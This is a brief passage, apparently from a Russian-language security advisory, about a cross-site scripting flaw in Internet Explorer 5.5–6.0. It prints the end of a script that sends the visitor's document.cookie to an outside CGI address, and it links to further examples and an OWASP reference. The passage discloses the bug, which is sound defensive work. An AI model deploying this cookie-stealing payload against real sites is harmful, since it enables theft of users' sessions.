
document.location=
'http://www.solutions.fi/~jouko/cookies2.cgi?'
+document.cookie;</script>
Другие примеры можно просмотреть здесь:
http://www.solutions.fi/index.cgi/extra_iebug?lang=eng
Уязвимая система: Internet Explorer 5.5-6.0.
Более подробно об уязвимостях данного типа
можно узнать здесь:
http://www.securitylab.ru/owasp/OWASP-IV-CSS-1.htm
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!